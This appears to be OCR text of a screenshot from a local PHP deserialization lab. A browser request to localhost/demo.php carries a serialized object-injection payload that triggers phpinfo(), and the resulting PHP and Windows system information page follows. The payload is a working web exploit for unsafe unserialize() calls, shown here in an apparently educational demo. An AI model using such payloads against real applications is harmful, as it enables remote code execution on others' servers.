 localhost/demo.php?test=O:6:"maniac":1:{s:4:"test";O:2:"x2":1:{s:5:"test2";s:10:"phpinfo();";}}
博客 GitHub - bai-ren-... 全部动态_牛客网 百度一下 补天 漏洞盒子 先知社区 FOFA Pro ZoomEye i春秋论坛 哔哩哔
PHP Version 7.2.18
php
System Windows NT LAPTOP-KH80ETPR 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 30 2019 23:25:56
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--without-analyzer" "--with-pgo"